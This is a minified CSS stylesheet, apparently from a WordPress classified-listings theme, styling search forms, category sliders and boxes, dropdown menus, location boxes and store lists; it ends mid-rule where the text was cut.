.rtcl-search-input-button{padding-left:0;padding-right:0}}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button{position:relative}.rtcl-widget-search-sortable .rtcl-widget-search-form input,select{box-shadow:none}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:#C6C6C6;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:60px;vertical-align:top}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location:before{content:"\f041";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-category:before{content:"\f02c";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form ::placeholder{color:#9B9B9A;opacity:1}.rtcl-widget-search-sortable .rtcl-widget-search-form :-ms-input-placeholder{color:#9B9B9A}.rtcl-widget-search-sortable .rtcl-widget-search-form ::-ms-input-placeholder{color:#9B9B9A}@media screen and (min-width:768px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location{border-radius:6px 0 0 6px!important}}@media screen and (max-width:767px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-sortable-wrapper{gap:10px!important}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:1px solid #E2E2E2!important}.header-style-7 .rtcl-widget-search-sortable button.btn{border-radius:0!important}}.rtcl-el-search-style-4 .rtcl-widget-search-sortable-wrapper .rtcl-flex-column>label{display:none}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:var(--rtcl-primary-color)}@media screen and (max-width:767px){.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-widget-search-sortable-wrapper{gap:0!important}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.rtcl-widget-search-sortable-inline .form-group.ws-button{max-width:initial}}.rt-el-listing-cat-slider .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-listing-cat-slider .rtin-item{background-color:#fff;padding:20px 15px 15px;text-align:center;display:block;color:#2a2a2a;border-radius:2px;height:100%;margin:0 2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon{margin-bottom:5px}.rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon{font-size:35px;line-height:1;color:#f85c70;margin-bottom:5px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon svg{width:35px;fill:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon img{width:55px;margin:0 auto;padding:10px;background-color:transparent;border-radius:50%}.rt-el-listing-cat-slider .rtin-item .rtin-title{color:#2a2a2a;font-size:14px;font-weight:600;margin-bottom:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-count{color:#888;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider .rtin-item:hover .rtin-title,.rt-el-listing-cat-slider .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon .rtcl-icon{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon img{background-color:#fff}.rt-el-listing-cat-slider .rtin-item:hover svg{fill:#fff}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next{color:#f85c70}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next:hover{color:#e43d40}.rt-el-listing-cat-slider.rtin-light .rtin-item{background-color:#f2f2f2}.rt-el-listing-cat-slider.rtin-light .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-next:hover{color:#646464}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details{display:flex;align-items:center;padding:20px;gap:10px;border-radius:8px;box-shadow:none}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .image{order:2;margin-bottom:0;margin-left:auto;max-width:60px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .rtcl-category-title{margin:0 0 3px;font-size:16px;line-height:22px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .views{font-size:14px;font-weight:400}.rt-el-listing-cat-box .rtin-item-wrap{padding-bottom:30px;height:100%}.rt-el-listing-cat-box .rtin-item{border-radius:2px;height:100%}.rt-el-listing-cat-box .rtin-item .rtin-title-area{display:block;padding:20px 20px 15px 30px;border:1px solid #d8d8d8;background:#f5f7fa}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon{margin-bottom:15px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon img{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{color:#f85c70;border:1px solid #cfcfcf;border-radius:50%;font-size:20px;padding:10px;margin:0;line-height:1;width:40px;height:40px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-title{color:#010000;margin-bottom:0;font-size:18px;line-height:1.5;font-weight:700}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-count{color:#646464;font-size:14px}.rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before{color:#fff;border-color:#f85c70;background-color:#f85c70}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats{list-style-type:none;margin:0;padding:20px;border-left:1px solid #D8D8D8;border-right:1px solid #D8D8D8;border-bottom:1px solid #D8D8D8}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats li{margin-bottom:5px}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a{color:#6b6b6b;font-size:15px;line-height:1.3}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before{font-family:"Font Awesome 5 Free";content:"\f105";padding-right:10px;color:#f85c70;font-weight:600}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover{color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item{display:block;text-align:center;padding:20px;margin-bottom:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border:1px solid #D8D8D8}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon{margin-bottom:5px;height:65px;width:65px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before{font-size:35px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-count{color:#646464;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-box-3 .rtin-item{padding:25px 20px 35px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#F5F7FA;text-align:center;margin-bottom:30px;display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area{display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon{margin-bottom:5px;width:60px;height:60px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:30px;height:30px}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{font-size:30px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-cat-box-3 .rtin-item .rtin-content{margin-top:18px;margin-bottom:0;color:#646464;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-count,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-content{color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title-area .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-4 .rtin-item,.rt-el-listing-cat-box-5 .rtin-item{padding:30px 25px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;background-color:#fff;text-align:center;margin-bottom:30px}.rt-el-listing-cat-box-5 .rtin-item .rtin-icon,.rt-el-listing-cat-box-4 .rtin-item .rtin-icon{margin-bottom:20px;width:50px;height:50px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon img,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon svg{border-radius:50%;width:50px;height:50px;fill:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon .rtcl-icon:before{font-size:50px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-title,.rt-el-listing-cat-box-5 .rtin-item .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a{color:#222}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-count,.rt-el-listing-cat-box-5 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;font-size:14px}.rt-el-listing-cat-box-4 .rtin-item .rtin-content,.rt-el-listing-cat-box-5 .rtin-item .rtin-content{margin-top:15px}.rt-el-listing-cat-box-4 .rtin-item:hover,.rt-el-listing-cat-box-5 .rtin-item:hover{-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,.2);box-shadow:0 0 10px 1px rgba(0,0,0,.2)}.rt-listing-cat-list.headerCategories{display:flex;align-items:center;gap:72px}.rt-listing-cat-list .headerCategoriesMenu{flex-shrink:0}.rt-listing-cat-list .headerCategoriesMenu ul{padding:0;margin:0}.rt-listing-cat-list .headerCategoriesMenu ul li{list-style:none}.rt-listing-cat-list .headerCategoriesMenu>ul>li{position:relative;padding:0}.rt-listing-cat-list .headerCategoriesMenu>span{font-size:14px;line-height:1.3;display:inline-block;font-weight:500;color:#222;border:1px solid #dfdfdf;padding:10px 50px 10px 20px;border-radius:40px;cursor:pointer;position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu>span:hover{color:#f85c70;border-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu>span::after{position:absolute;top:50%;transform:translateY(-50%);content:"\f107";font-family:"Font Awesome 5 Free";font-weight:900;width:25px;height:25px;display:grid;right:7px;place-content:center;background:#f85c70;color:#fff;border-radius:50%}.rt-listing-cat-list .headerCategoriesMenu__dropdown{position:absolute;background:#FFF;box-shadow:0 4px 10px rgba(0,0,0,.15);border-radius:0 0 6px 6px;min-width:205px;top:100%;opacity:0;visibility:hidden;z-index:99;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateY(20px);transform:translateY(20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li{position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a{border-bottom:1px solid #E8E8E8;padding:10px 15px;display:flex;gap:10px;align-items:center;color:#646464;font-size:15px;line-height:1.5;transition:all 0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover{color:#f85c70;border-bottom-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu__dropdown li .rtin-icon{max-width:16px}.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{position:absolute;left:100%;top:0;background:#fff;opacity:0;visibility:hidden;border-radius:0 0 6px 6px;min-width:200px;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li:hover ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.rt-listing-cat-list .headerTopCategoriesNav ul{display:flex;flex-wrap:wrap;align-items:center;list-style:none;margin:0;padding:0}.rt-listing-cat-list .headerTopCategoriesNav ul li span{font-size:15px;font-weight:500;color:#222;font-style:italic;margin-right:15px}.rt-listing-cat-list .headerTopCategoriesNav ul li a{color:#646464;font-size:15px;margin-right:30px}.rt-listing-cat-list .headerTopCategoriesNav ul li a:hover{color:#f85c70}.mobile-header-search{display:none!important}@media screen and (max-width:991px){.header-style-5 .mobile-header-search{display:inline-block!important;width:100%;padding:15px}.rt-listing-cat-list.headerCategories{gap:30px}.header-style-5 .main-header-inner{background-color:rgba(0,47,52,.03)}}@media screen and (max-width:767px){.header-style-5 .main-header-inner.mobile-header-search .classima-listing-search-form .rtcl-search-input-button{margin-bottom:0}.rt-listing-cat-list.headerCategories{gap:15px;flex-wrap:wrap}.rt-listing-cat-list .headerCategoriesMenu{order:2}.rt-listing-cat-list .headerTopCategoriesNav{flex:0 0 100%}}@media screen and (max-width:560px){.main-header-inner.mobile-header-search .classima-listing-search-form{display:block!important}.main-header-inner.mobile-header-search .classima-listing-search-form .rtin-btn-holder{top:auto;bottom:-3px}.main-header-inner.mobile-header-search .rtin-key-space{margin-top:10px}}@media screen and (max-width:399px){.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{display:none}}.rt-listing-cat-list-2 .listing-category-list{background-color:#fff;border-radius:8px}.rt-listing-cat-list-2 ul{list-style:none;padding:0;margin:0}.rt-listing-cat-list-2 ul li{position:relative}.rt-listing-cat-list-2 ul li a{display:flex;align-items:center;padding:18px 30px 15px 10px;justify-content:space-between;border-bottom:1px solid #e8e8e8}.rt-listing-cat-list-2 .listing-category-list>ul>li:last-child>a,.rt-listing-cat-list-2 .listing-category-list ul ul li:last-child a{border-bottom:0}.rt-listing-cat-list-2 ul li ul{position:absolute;top:0;left:90%;background-color:#fff;z-index:9;min-width:250px;border-radius:8px;opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-listing-cat-list-2 ul li:hover ul{opacity:1;visibility:visible;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;left:101%}.rt-listing-cat-list-2 .sidebar-el-category-block{display:flex}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon{min-width:60px;text-align:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon img{max-width:30px;height:auto;object-fit:cover}.rt-listing-cat-list-2 ul ul li a{padding:12px 30px 12px 10px}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__content{display:flex;flex-wrap:wrap;gap:5px;align-items:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__heading{font-size:15px;line-height:1.2;color:#444;font-weight:600;margin-bottom:0;transition:all 0.3s ease-in-out}.rt-listing-cat-list-2 ul ul .sidebar-el-category-block__heading{font-weight:500!important}.rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading{color:#f85c70}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__count{font-size:13px;line-height:1.5;color:#646464}.rt-listing-cat-list-2 .sidebar-el-category__arrow{width:26px;height:26px;display:grid;place-content:center;background:#f2f2f2;border-radius:50%}@media screen and (max-width:991px){.rt-listing-cat-list-2 ul li a{padding:15px 15px 15px 10px}.rt-listing-cat-list-2>h3{font-size:18px}}@media screen and (max-width:767px){.rt-listing-cat-list-2{background-color:var(--rtcl-primary-color);border-radius:8px;min-height:58px}.rt-listing-cat-list-2>h3{display:inline-block;color:#fff;margin:15px 10px 15px 20px}.rt-listing-cat-list-2 .listing-category-list{border-radius:0 0 8px 8px;display:none;width:100%;clear:both}.rt-listing-cat-list-2 ul li a{width:100%}.rt-listing-cat-list-2 .classima-listing-cat-open-menu{margin:20px 20px 10px 10px;cursor:pointer;position:relative;display:inline-block;float:right}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after,.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{position:absolute;content:'';right:0;height:1px;width:100%;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{top:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after{top:9px}.rt-listing-cat-list-2 .classima-listing-cat-open-menu span{display:inline-block;position:relative;width:32px;height:1px;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open span{opacity:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:before{top:8px;transform:rotate(-45deg)}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:after{transform:rotate(45deg)}}@media all and (max-width:767px){.rt-listing-cat-list-2 ul li ul{display:none}}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5.rtcl-categories-slider .rtcl-slider-btn{border-radius:50%;font-size:20px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-right{right:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details{background:transparent}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap{text-align:center;color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .icon,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{background-color:#fff;display:inline-flex;align-items:center;justify-content:center;;text-align:center;padding:0;width:90px;height:90px;border-radius:50%;margin-bottom:0}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{border:1px solid #EEDED9;width:80px;height:80px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image img,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image img{max-width:50px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a{color:#fff;font-size:16px;font-weight:700}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a:hover,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a:hover{color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{background-color:#fff;color:var(--rtcl-primary-color)}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{right:-35px}.rtcl-categories.rtcl-categories-elementor.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .views,.rtcl-el-slider-wrapper.rtcl.rtcl-categories.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details h3{display:inline-block}.rt-el-listing-term-list .ui-accordion-title{display:none!important}.rt-el-listing-location-box{position:relative;border-radius:2px;overflow:hidden}@media all and (max-width:767.98px){.rt-el-listing-location-box{margin:0 auto}}.rt-el-listing-location-box>a{display:block}.rt-el-listing-location-box .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box .rtin-content{color:#fff;text-align:center;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:10px 0}.rt-el-listing-location-box .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s;padding:0 20px}.rt-el-listing-location-box .rtin-content .rtin-counter{opacity:0;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box:hover .rtin-counter{opacity:1}.rt-el-listing-location-box:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-location-box.rtin-has-count .rtin-content{-webkit-transform:translateY(30px);transform:translateY(30px)}.rt-el-listing-location-box.rtin-has-count:hover .rtin-content{-webkit-transform:translateY(0);transform:translateY(0)}.rt-el-listing-location-box-2{position:relative;border-radius:4px;overflow:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-listing-location-box-2{margin:0 auto}}.rt-el-listing-location-box-2>a{display:block}.rt-el-listing-location-box-2 .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box-2 .rtin-content{color:#fff;text-align:left;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:50px 0 25px 25px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.06)),color-stop(7%,rgba(0,0,0,.1)),color-stop(14%,rgba(0,0,0,.2)),color-stop(23%,rgba(0,0,0,.35)),color-stop(38%,rgba(0,0,0,.66)),color-stop(48%,rgba(0,0,0,.8)),color-stop(56%,rgba(0,0,0,.84)),color-stop(62%,rgba(0,0,0,.85)),to(rgba(0,0,0,.85)));background:linear-gradient(to bottom,rgba(0,0,0,.06) 0%,rgba(0,0,0,.1) 7%,rgba(0,0,0,.2) 14%,rgba(0,0,0,.35) 23%,rgba(0,0,0,.66) 38%,rgba(0,0,0,.8) 48%,rgba(0,0,0,.84) 56%,rgba(0,0,0,.85) 62%,rgba(0,0,0,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f000000',endColorstr='#d9000000',GradientType=0)}.rt-el-listing-location-box-2 .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2 .rtin-content .rtin-counter{opacity:1;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2:hover{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.rt-el-listing-location-box-2:hover .rtin-content{padding-top:100px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(248,92,112,.07)),color-stop(7%,rgba(248,92,112,.11)),color-stop(14%,rgba(248,92,112,.22)),color-stop(24%,rgba(248,92,112,.4)),color-stop(37%,rgba(248,92,112,.72)),color-stop(43%,rgba(248,92,112,.83)),color-stop(50%,rgba(248,92,112,.9)),color-stop(62%,rgba(248,92,112,.95)),to(rgba(248,92,112,.93)));background:linear-gradient(to bottom,rgba(248,92,112,.07) 0%,rgba(248,92,112,.11) 7%,rgba(248,92,112,.22) 14%,rgba(248,92,112,.4) 24%,rgba(248,92,112,.72) 37%,rgba(248,92,112,.83) 43%,rgba(248,92,112,.9) 50%,rgba(248,92,112,.95) 62%,rgba(248,92,112,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#12f85c70',endColorstr='#edf85c70',GradientType=0)}.rt-el-listing-location-box-2:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-store-list{padding:30px;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.1);box-shadow:0 0 1px 0 rgba(0,0,0,.1)}.rt-el-listing-store-list .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.rt-el-listing-store-list .rtin-item:last-child{margin:0}.rt-el-listing-store-list .rtin-item .rtin-left img{width:85px;border-radius:2px;background:#F4F6F5}.rt-el-listing-store-list .rtin-item .rtin-right{padding-left:20px}.rt-el-listing-store-list .rtin-item .rtin-title{font-size:16px;line-height:1.3;vertical-align:top;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-store-list .rtin-item .rtin-time{font-size:14px;line-height:1.3;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-count{font-size:14px;line-height:1.3}.rt-el-listing-store-list-2 .rtin-item{margin-bottom:20px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item{display:block}}.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{display:block}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{margin:20px 0 0 20px;display:inline-block}}.rt-el-listing-store-list-2 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title{font-size:18px;line-height:1.3;margin-bottom:0;vertical-align:middle;color:#4d4d4d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:15px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta 